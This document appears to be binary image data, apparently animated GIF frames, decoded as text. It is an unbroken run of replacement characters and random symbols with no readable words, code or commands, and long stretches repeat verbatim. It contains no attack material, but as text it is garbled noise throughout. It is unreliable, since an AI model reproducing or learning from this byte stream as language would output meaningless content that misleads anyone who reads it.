H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
�w@�z ���8>�_���x^��g<��/x�A�r����w��A����!���q�s�S���y�o��}�|�Dw��c>�#��E��П���{�T�y��]���\� _ם���# ��&{�{.��Mw{��p�ϻ�8(p%���J�D@��|<�������~��0��y��g��|�N����}��~o��C�o?`p�v�D���^b(�ݭo6�������x6���z���6�=���LD�����쓯��s �h�赮vT�����쵾������g~����}��"�}���	�[��1G~���e;����Vd�w����F6't�  �����0�~��~�����E�i�`��og~���ׁ(8�v��+ 0�|7w*x����g�6'3��h��
��v��+(�\ց@H~�sd7�Gȁ���w��}4�O��7G2ȁ�\�	<'0  `��EXdbXs!�#hs�w��6��w������W8�z�
xsN(�hX�0Xsw��u��Xd�gu"�hw�w~Vd���
2�]�F�D��57�v8�pv����Txs����8�0p���]x~�X��x�����]�v�p$���h��XxCX��x�������x�'ɸ�EV��Ќ�x�0��T������XsyH�sx�G������6���؄�a�u��~ ���"0����0��� ��������@���ays�X� 9��H���]�x�4���y�i�i���~��]Ɉ�(�	Yd�X`����p~�x���V�)� H�$�a�Ј�q��	� 67�ِ&�#I��~�� � /�V9���ȕ\i�Y)�a�a?�P鐳xv���F�Z� j��i�u	�`�yy�{YsЗQ����^ٔ[���g�)��`i�mY����ɕt���I�O��uI���Yِ��鐦Y�Oi����Ky����y薿hw��tY��鐘I�����I��雺�����I��9��Y����X�h)w)�p	oGI�ˉ���|ə��~��X��9�dٝ#Y�����i����c�v�x�%G�� ��i��p�I��gs�П�i���깞���G"Рjvms�I﹜��v�ٟZs� �y��y�ڟ�'�i�8�o��YG�e'*�/Is0ꡙp�Z�#��z����+ڢ�7t"��'�ti��ws�Y�1z�6�	��z8���i�WzA��o/Wr+g�X����l���tfZ�5��tڦv��7js�X�|��wzw�����}Z�mJ�װ��ɢ��V�G
����x�W�`s�ڧ)ꢙ����7'�j��:�tgzw�|�Ȧ�j�7چ�7�'Ъ��{Cש�j��z����:��
���s�7��z�ƚ���:y5��k���z`�sw���ʪ�:��I�������7����ອ��4w��zT
��������z��Ǒcz|�s���js�q�
��Z�T {��Z�[s0z��i���O��JȠ�
{;���Y���{�!/)�&���z��J� +�
�� ���j��Z�׉�nG5���ڭ#{5{�JKs��)������Dk�:-k�;��'ۖpq.�uBK���y:�f����(k��
D��&��!k�v�=놐��{�������� �5���� �0��(�4�yk�5g�:;�"@�"[�o�g�EZ~M���[��ks0k��{�K�����������K�/i��[�����˵�����J�;����6'��{�����T���[�6'�g����֫����������myx	���{��{~�����{��ۼ�����Fi��[s�0�����{��+��{������K���̿�+�����[��{�ǋ��;�|��M� Z+� @�$��#�¤ۼ&��$L�-\�*�1l��[�+|~8,��[��k�ZG��9�z �EG���I,�GL�Il�R�Q��F��4W�J,ŷ��V��2ܴ���S\�!�������p�h���q��h��%��2l��u,�%,6'<|�v��h�ŉ�,���{��hǀ|�����[�Ɔ|�6W���y�Ƙ{�%L�g�~���h�ʅ��g��o� �[�ʥ<�T`ʦ\�*Ū,�����g��E|�0�v|�y����̤��V\̡ܴ���L�z0�ż�a��l�gL���E� �J��WsTp�����'��Χls�|ί������,��I�L� �'����\s� ��̴5���ǜ���4'-њ����˱|s؜�]��@]���9�-{�*��o�|s�p�$ˌ@~��-�5G��GvȀ�8M��|��l����}�F]8'F��E,�2��F=����M��_���,ԏJ�V�a=�[��U�i� FKg��Y=��,���m��_-0H��ܢ6��X+�}؆m�\����؉�؋Ms��رBَ��P��ٔm�b��@��o�դ=ڦ]�2=
A8ا]ڨ��-�4G��ڥmۣ]��εۯ���؁}|.��0֠��'րCj�)}��M�˝ܣ𦨗�9����C���������-�
��G{"���ۇ=
��r.���,�R��=�]{e���m��=�������W��ۅ��
��w���L��]� ����4���n�n��~^���`,+�@x�spz�"@���Ұӓjq��'~���_Wrd:��,�A��EN��O��:啷�7tF������{�:�^�����r'rwg�n�q����rbnvo>�q^�m>ru^udި���I������qY��m��y�n�A�u2���f���燮��6rq
��Jߖ>�Fz�.r��~�*�q���g➞�f*�d�o��o�`�N�w䤞�$���ꜞo�������\W�i�o�0C�Q �0��]�=��.ڮ��������. �`��.��M0 	*��g�F�o$���^��������������.�֞�C@���.�G���� �?������`�W��V���^�$_�&O���M��'���"/'�?�4_����'����= �6�B?��.=��,�t]n�@F?@D��n�P�S?��=0X��@��^��ZO�]��x U/�h?=P���[���>���.{�gwL����Y����Oa�@��Oo��=@����Os�����D �b�����O�퀟�o�x�x�����D��o���]���C�\03@� 	�� ���c0c�C���������� � s��Y0Џ�\���?��>�\@�?��?����_����C��0�b�����Q C�L��eH�	��A�}�飨��E�����#>x���G$˘��d��Cc.)=�D ��,��7c$F�qf��g�1��A��hȜzd���'�(e���А��ڛZ�(�(Y �<�o%�1ϊ�3�Q�?�^�)I�٫My�Eʲ�ќ&9n8VLE�Aw����U��-{��3K�� G6�y��^�9C�5i�0>B�]���q�ױ��j2F$�!�;�$Bo��KwLK�cs��YΆל�H�cM.��%�A.3|f�$sBB���~>�(׽���d���l��#0���o�|J�,�9�#x:+p�?�*h��Ơo�	�먶�6��@�<���Tj,7��C�
�-'{& ł$�l�� ,���,��?
�����p��'����j*%�^�'=h6��[�;�H����cI8	I�����I,�Y���f��jɏ�ۋ��r�S1�D�˙D�(��z�7=J�������!W�'g�L ,䉮�|��LP+h���#	g[M)������S��4��7�ԴJ��^cH2�.���L]�h26�eβ(���3G�"=�$�,dUT�a�i����j�.)۔����c�uKڠje75*ݍ�/^���,�D=�v/�O�&�����$����j�5��;(d�Q��vЌ}R5:BH���A/��y�k*2g�A/մ@TyY����u.�S�v�6^��UcwE~.@|O�#�����e��|.��UZ�?\T2����в�,��6|XҺ����G �_�XX�Ǵ06UON�y/���#��끯��"7��=yQ�H�Im"İ�M���� 2���7�7K����6��V&���.�eUi�0����x$�\���3��7H��H��	%�h<�XҴ���LVjx�|v�k�S��,7�1h�YؓA�J�,��(�����q���=T�F�W�l��Z�#E�'����j~��1��L��j���,�Dh����@�-�$�o���o��/}0�p��s.��D@�k�u���j[=0�Z7=ݙP&�0N�v��	v���dH�jY$+gY	Ne���� G�AS�P��Ih ���c+$��zmI�H2֜���cT��g�E��c8��`���K�*$!jñ?�ga�l��H���<,�
U��I�5HCY$!�N��)`d!y��#	���(��$��2-�[��Hbt�Gv�H$��8�e�^L�1_T��c�\& ���a�>��!���� �y�G0�/�EA��\��22�u���<�F�y�%I\;�d& ��3(�'V&`��ړ�p�ER�O�� e(Y�H���d`��u8.�T�#%iIMzR���"V���@��T�3�iMI*n����(d|�S�U�C%jQ�zT�Պ;e�<��ҤFU�S�jU��2��#  !� � ,    � �  � �	H������[Ȱ�Ç#J�H��ŋ��9(��Ǐ �)�H��ɓ(Inɲ�<��D���+�͛8s��ɳ�ϟ@�
�I��Q;��(r!eC�J�J��Te4�\:𥾧VÊK�'օJ�z�U��۷Us�U�oTM���H����_Hp����c��9	.Xg��7��iZ�/�ެR�	�&�9'@�S�w�R���a4P΋c˖<���ۃ��>��wo�GC
tDS�#�l�umy��퀓�YY������]�FjM�5���\�M����N�A����y��O�] ����?�å��(W�hM x�a�AR�zG��܃��U�Bl�WEz �sIx���م��܇zX��Z;���b��}��$ N� g��`y]� ���G"b�ɥ�K_y8���>b� ���吜���z�`���[���c� x	y��W  ��_�����7>�@V�-T���`�b_�E�����((d�Y�c��E7�롙W���>4�$�[��܇�Wʸi�<��q��`f;�>�g�qRʩ?,>z+�>�8���z+�WX�)���8j�Ο�vڧ���
&��B"L��Z��:ie��Y�6("�<i����%�,�`���Vo_��c��I�#��()��Y�R.��-�~��γ��O����D\k-�w\h��:�ïAl1{ #,�A�,{�>����D�f_+G����v��ǃ�����ǣ�7��k6�*�� :0�ԒҌ..�=��0U�@��/f��7�s�+����Dsw��%}��%����o���h�}���a.�>	���c/�%���ĀG�j�}�4�sN�ک���7�q���3�x�:js;:$b�]���-6�bS�ކ�� (���.�Ѭ���������s^��o�`����:�4=�k�=z:��n~C��N{,�7��ޫ�����v,���9�����_���0�7}�/?۝�v���-��� �&܌�{�`���#�X.07Α�n�
���e����c��t�Fo� �&��] ��E,�>�!�-WG<��P1��g�!ņ�_��|V,�\%A
��a
�8D!�"|���
�15�/(��
�h@!b�/��/���>�|���Pu3�٬h�!m����QE,r�jXX0��W�bC���t��6�`�"�y��/�q�֓Jw� �p�#3Ģ@̇���%�`��,~2�{dH/?I�_�ra� �ٱ��rW|�,�=%&-Mh�R4�T��(f/=��+�Ҝ�@�1�@��IR^��;�ɢ\@n �>�I�I\M�}�,�hNs��W�d:z���Ǵ���EX���L�@B ��{�S&����I�m�`�І2��	eLg:S�J�rc��S5�����IW��Z�I�����&�L5��?A{^����)M�U��2�fr��,j�՟lD+��)t�e=�;0�Σb j�j��X9(���]�)W�PX��ٻ�^'�X�a C�G����
�]&
�
�ʕH�@ ��DtL��P)Kؘ.�
��lcK���
����H�y<f.ӪCXi2��L����_��2q2�2�@Z|�����v[�j�7"�ڽ����"G9����5b&e�Fg�=�,,tF M2����?y
���̮l��v ��^34£Z��=�z/l]�����;��Q�m�(�m��~Σ�K�������ư���`��v����Q����C^��y���f����Oh0%�W�C��*�Ȱs"�x�c�6X�<6��gފM������*���d�3+�9�U�hJ���,��0�LX��1��J�т�<���y�6?�Җ�r���dH����#����_,�P�3�Jl��
���65�F���m�G�p����l��Ew&s�ϼ�K������
_��z�T�9��67w�Hf�����>����ƀS�Q�8`�#�r	����w��x�<��H?��l�t��̹�*6C���JI h(U�Cx��]eH۵�=��'��5P㵀:�]�Yx����;�nlz=���6m`�G*�
טe5�o���!z��v�s���"9����˓���ʑ�-��@�,�/Ȇ �W�@�G=uF'i+=�D��I�� ��g�����V�ܟP����tu+�[�Q���J{`�,�p�O���4��9M��d��;{,@��=E,���=��l^������1·����Rh�I��(l��Oݎxo=�^����{X��S���N|��Ts�=�!�Ǟ�˞u�I5�S���<�}�[b�1x�䟮[e����?����ۧ��7����1@��s����-烁��>�SY�u@�7�gV�
x��
�����f~��|$y����Tǁ(	؁ Hu�W~�GvW�&�&X��ׂ�gw��~؁�7��8��:؃8��(�{�}�����T'|�'{)�|Kx���z�7����xTwK��X�Zh�Jx�Q�A؅n7�� ��l��n��T�F8�E8��g��ǅz��b��Whwz؄y�b(�LȅH�}؇K����X���vh�uh����{���x��ȉ����G8��8��������ȇ����������h�	��8�������h�
H�����(��h����\x��Ȍ�؋���8��X�
(�֘�ڸ�������� �� ��蘎긎�X�爎�؎����8��Ȏ�Ȏ�������؏p0�y aЏ�� I�p���Y�	�ِ	����@ &R� p ��� 	�@��'  ["�,ْ� 2��"" ���0Y0 � ���"������2��x ��DɎ?�a��+� L	�@GГ��3RpMɕ�"W��?y��D ḕ���x P�3��r	E^	���"P%`���%&Гv�"����I��"o�a�%�Y��9�d��l�!�ɘ��z "5���X��Q�S0��Y���� җ��v���L�vp��q��	 �`�������})�)
�霷i v`����!% ���9�L`���q���@��'@�@���I�b�Л�I����"��U��ɟ�i 4�� ��۹0�%Р�)U�i�ڟ�9���a  ����/ "Z��%vp���%`�,�z,���9 ���S��<��>J�)�!!z�?ڣ;�8�����Iz�F��?:A�!j�Pz�X��S�ƹ �����dڤfZ�Gj���H��gڣIJ�)¦d�v��j�C: |z�h��r�С N��|��}��;���8:�����:��Z��z�K��eJ��ڨ�Jb��j��꩔:�I���Q����: L���Z�_ ��������������L��ʫ�
 c�;:������}���a�ʧ�i ���ЬS����z��
��� ���P� q������a��
���������
����0����ٯ����j��
�[�
� k��`�����; {��;�+��:�;�"����)��); �y�%+��;��a5[�)���6��'��$k��q Қ�%��L��۴K뱾�R�"��Y�p�;˲�ڵY��OˤM+�M�d[�e��6{��p�鉶Lk��ʴz��U�~�z�[��v�.�.P�N۵SZ{��������k���]��{�rK�zj��뷌�����K���+�~����L����������N;������R۹��J��ě�����V{��뺪{�3˼�۸�k��Z���2H�����k�����9���[���������˾3�����[��`����%@R�[��y	�K��*P�C�a1������9]�B|��r���.��a������#|�AZ����L@K��9��
/vP|� \0"���zz�l �p�>�;�* �� 
=���	�_���*	` ` � �M,�d<�ŀ�/��_l \�n�I m��t\�.PR5�o�����c����W���1�%K\������/��b�.���[d�Ę|ɑ��*@Z��ɋ��ɗ�K�ᨐ' '��zɴ U �y � �\�� �T�ȹ�ƻ�"��ˊ\Ʃ���0`�0��ļ�Re��̸�ˍ���"��\�ל�r�������|������9�����P���P�� ��������*@����<�������,��L�]��\�!�����}�m������� �x�!��!}�!mН�(��-]�﹑7��P�&��" I���� ���!>=�q�7��D�
���ѹ��z&&��@�V]�X}�T�ѐ��^��Z�RUZ�f]�W�F��X]�qg���s�0,%��@h��~��~Ԍ���}�}���}��@�PՍ��s�ēM�|�}]٩Q��Ŝ"~��h@ڦ]Ԝ"�m�}��h��� ڮ��*p��ڭ�ۥ�ɋۻ�����M����۞m�׻��|M�`1*�ܹM�䐼�M�ͽۜ�����h��]��M�-߭�ȝ��	+�*������ޝh�����ߥ�0�.�ﭛ������) ������\ݲ����)�Jl������ ����Mמۥ��(��)��`�(��0n�)��4� �/��q�*>�.����=>�����0~�GN�L����8�+�Q>�^�R���Y�+����*�]���C>�!e��N���m>�1�)��*0�[>�ql�d>�X���=�o^�l)��芞�ی�苞����茾�.^�N�n�N�n��>�n�N�]���ۡn铎��骱!�뵞��Aꌞ@�뛮+��n��o���ή���О�^��I�՞��[�Ӯ�_������������~�!p��N��^� >��^��^��X������^��q���n�����~���/�k��/�_�������o������
�����������������>���O� �"��7��8������@��/A��M�;_��3��9��?��R ��;�o�� �N��`�����?/�:��k�fo����M/�m���L�r�������w����}o����[������o�O��������������o�jM��qȬ������_�o� ���� B�lI��~����������_�T ���?Ϯ��;0����^J�U�����������p�ֿ�;�@��_���ȼw-'q����������@���_���j-�;`��� ��A��$d��!�	���Ϣ>~7<����D�;�	��H$UF<�o�ʑ;$�¯�E~$F��c˃O|>4	4�І:Xe�)�$�y#��>-!O�;�"�"E��]%Z)�铥	!ؼi�打���� [��$�S܄���g_� @`����CR%J� �*N�Zn���CO"!NH �y��Lp��
�-�]�4TܫO.h �AVƑf��Zk�(ҵjӳ<�^�m��$�9��!�� ta����W���A>~�w�R��l�����������<I�
�� <��
 0	[���������������2l���KQŃH4�V(��N�lF��B���8lѦVv�p<)�a�H~<���%���?����
�݌��#�R�.E��0^ ���x��DMJ0��/����{��?�4�6��d����)ńD@s��@Z k�q����R��J=�p�|��#���Q�>T�/�XP-l��W[��5P\���>od�"P��Q����-!-�?8�#T͔6�V����Ah�\A�]v�u�Oe�`��I峗�{ķE%�X��wx`�m�by�ݗ[}�m�r.xb�+~���>��.Wb�Cy�_��!c�9w�/��x��uo}9�
d�yP������w���gvb����f`�.�h_�pbj��N�׉l�� �L���Cqͽ��
�0��"*X׉��F;m�e���նun��vW��6�A}�;�u��[�{��{(��WË� �1A,(��^�0�4�� �м����������W=�e(�v/B�W4hǄy^7�h-ܞ�H����qעd@Bz�mY��e�~zͳaVa������@�AﲃhI��/B��Ϸ�p��ā����
��x�O�;I·:���$�Z���.P_���_�	^��ټ����^9_<Tg�����������vw��l�H}������A��@�<<(4W�L1�����`�B��LTaڊ0���Ë
<�銰���*���]�;&��v���^��� �!BΦG*�Q瓠����� ���|�B�Q�n��@!�m�$��9�5Jqi���	��l܈��h/!�g{��&�{�P"5<����ʳY���3�?$ɾ/"��>�U(y�4��2�E�Ҵ�9�H�y@��~VI�-!o�.��#�mf�rYe9N�9�~�,�2��җ�`���)�Q�� ��G�"w�>S�E����HŲ�w�d.�����y����&Ѓ����$f
�P~����Ѓ>@6��i�<t��v��!�@ ��JEI�4�ڑ�����l�i��& �ԁ�f�fB�)( ��.��A
�U P��'BH3��`�i���h.nr+&�EV���Xu�*epԃ�!W��> }ܠ��ع��p�x�+$�;�u	q��v�W�j� �^�&d����y�G�������>�X>����3���:������"�"�t�g#)S�Ԃ�6�)��s�*ՄN"�쓭��`[�&�W�E�>5',����'5 �ȃ�6Qs/Ljk�,���2�hQ[Y�JU�&p�`�;�{$ö�h�Ĥ�ξ1� <�~V6_�s�M=�$y���5��-�v�/7�BD�~�a�}�����_L]����@�n�
@Ƨ�=���p��_B�:���ͫ�Ԝ	��;IHDs��e�7cp�$ńÂwlcy�$�UO�;3�텐��7�\L6������JD3��tL��BE��h�w�sw�j��ǂ�a4p:���V0��G1џ�d�%9E���d^�9k��� y�Hf�F��"̯���A[fyDz�-U�9�KE��n�\��m.��\T6Fo'���$��H;��VZ#	Ŝ��Y[=[�,�Ӕшa� ��N���{NWɻ��c��V�a�H
~Z	~���V7��Q�/�o����~#�l��OR���c�4+[��}�SV'�G�QkK؏��S5��p�W#���pa�:��nt�]��
Z��B���;�*a��yS۝�~��l���Ѕ�Fu�Tr].�~~t�]�_T���wu�~�����;ʷ�XxW�'*e�j|���6�B��pͣ����JU���u���aa�MhR�Y��5����w�Y�MX���l��"Z�sf5��^i^Z��y͗��W��F�']OyI�T�XɌ|����݁�n�Z$|��K�}�+Y|P�E��|��C�V!��~��_��g��_��_�<����~��_��׿Vo�}� !� � ,    � �  � �	H���z�)\Ȱ�Ç#J�H��ŉz��+ȱ��C�I�$�S�К�]bƄ � ͙r�9�&O�2y�ڳ(Q�B�*���ΣEuصK!J��p)gO�7��\�ʟٳf,H�hR�b�����+�RXI�+emزhϮ�p`�b%(��CkXp����c��ٟK6w>��2)�/O��&��
�,�����^��4��|4u������9�E����9'�'[eB��Y��y������������ӣ�<x��Ӻ�.� ���:�a���ɄV>��Y�e&�z&�
F�jf�Q ��p&������e�u$�B��w� �@^{�e�: ��^4���8r�Y+��c>)��a��=�#g/H$�(VPK%n��
O�0��&G��?⸣?=v�a�.rx i8F��ء��5
��6	��m8�zR�y�Ya�I �faY����!��J���='~�(D pv��(g}^�dr�
�e�����g	�j>h]�@ ��S�8��*�a����~��*���`f�Ê�>�yUK�������l��Y+�����?�������*>p��ψ0�O *F"���W��∖�r[ �8Yb$�u��g�}���5�.��a�[��oj��������0Z�^x��9��0>�&d��%�
��j,�g�K���2b[�;�?(�{V �N��X3�q4�k3�9{��Dc����%g�s, CM�; �����w󹇣m��f��!�X�`g_����a�����D$jr�%�}��3�!����YjY���mv��¯�-���8��� ��`���z���x��/�VS��m[�n�Ǩ.r�bV,���'ow��7�`ؘ/��9~�W_��m��xو��Vӛz��w��h��>�~��W&:z��~5�����E�|��9�<���y�l~��Wrض<��nߡ���Z�gbE����}���$��$i�o����U:e��Bh9� (��=mkx�x�:z��s=\���^�/�!O_D$��dHCȐ 7Da�65�$H~Yj���9-"O02��B�x�<1>�i[��H++"�{}+R�lV�Q�
�c�x�-�0qX#ʨ�F?Q�C�Ra�v�:���w4����R1W^�����H�z��e�ly2%��6� ����	� CZ��v7;Y��X?ox���a~gJD��m�z���� �<���w!F��;ȼ��z���3k��� eV�Q\�[2��휥,K��Fr�K�j\���5z.
-��c7�"�~�ʕ�|g;�iK?�����4����O|�R �E�9@���6p�¥�,��B�гhP��A�cF+|���hF���UR������R�N�`�2��K�T�Lm_;qi-��3�z�._�&�����)hP��Ѕ��g÷����խ��[�
k��Am�E��?\�@�̑:�qVO0*5k;3�ҳ�4q���q��נ�4����D��'�r��a��4T�2����QqȘ�0OI��S/�Uo�ys�k�� ;���8mP���v�k���4vS�~�sqH[�N:9|��A�i3���d�O!�#N����Ts�����s�mu�+���K">�Z��:W�g�b��K�֝� ��nw���*&�K���	i�_�����=@����f`�%%����%�UԢ��ofˉ�	�V���۹6�K%��7��b��/N�B��"oɇ��v�UTul���?
��H\x�A��>��X��إ^���G��Eg���o�q�VDB��W.W���"��#t^uӃ	\�����th`@�LFD�|�|��y�D� �'M�J[:v���i3͏�v�E�^O�G��p��
9uD��YA���dţ5��ꌧ�n� �̷&}�S�Z�δ43��d�#���G���jK��D^�\��0pZ��VX���jp����N�����v{�����M�z����η����~�����N�����8����;��
